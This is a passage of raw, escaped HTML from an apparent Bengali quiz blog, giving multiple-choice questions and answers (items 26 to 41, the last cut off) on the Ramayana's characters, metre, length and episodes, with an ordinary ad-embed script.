রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E26. ব্যাধের দ্বারা বাণ বিদ্ধ পাখিটির নাম কী —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ক্রৌঞ্চ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) জটায়ু\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) টিয়া\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) গরুড়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ক্রৌঞ্চ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E27.রামায়ণকে ‘চতুর্বিংশতিসাহস্রী সংহিতা’ বলা হয়, কারণ—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 24000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 14000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 40000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 25000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 24000 শ্লোক থাকার জন্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E28. রামায়ণের অধ্যায় সংখ্যা—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 400\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 500\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 600\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 700\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 500\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E29. বাল্মীকি কোন্ নদীর তীরে সাধনামগ্ন হয়েছিলেন —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) গোদাবরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সরযূ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) গঙ্গা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) তমসা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) তমসা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E30. রামায়ণ কোন্ ছন্দে রচিত —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) ইন্দ্রবজ্রা ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অনুষ্টুপ্ ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) মালিনী ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) স্রগ্ধরা ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অনুষ্টুপ্ ছন্দে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E31. রামায়ণ কোন্ রীতিতে রচিত —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বৈদভীরীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গৌড়ীয়রীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) বঙ্গীয়রীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) অসমীয়রীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বৈদভীরীতিতে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E32. রামায়ণ কোন্ গুণ বিশিষ্ঠ —\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মাধুর্যগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) প্রসাদগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ওজঃগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) প্রসাদগুণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E33. রামলক্ষ্মণকে ‘নাগপাশে’ কে আবদ্ধ করেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) রাবণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ইন্দ্রজিৎ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) বালী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ইন্দ্রজিৎ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E34. শত্রুঘ্নের পত্নীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E35. রাবণের মামার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কুম্ভকর্ণ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কালনেমি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E36. রামচন্দ্র কত বছরের জন্য বনবাসে গিয়েছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 12 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 13 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 14 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 15 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 14 বছর\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E37. অযোধ্যারাজ দশরথের পুত্র ছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 3 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 4 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 5 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 6 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 4 জন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E38. রামচন্দ্রের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E39. ভরতের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E40. লক্ষ্মণের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E41. শত্রুঘ্নের মায়ের নাম—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৌশল্যা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) সুমিত্রা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 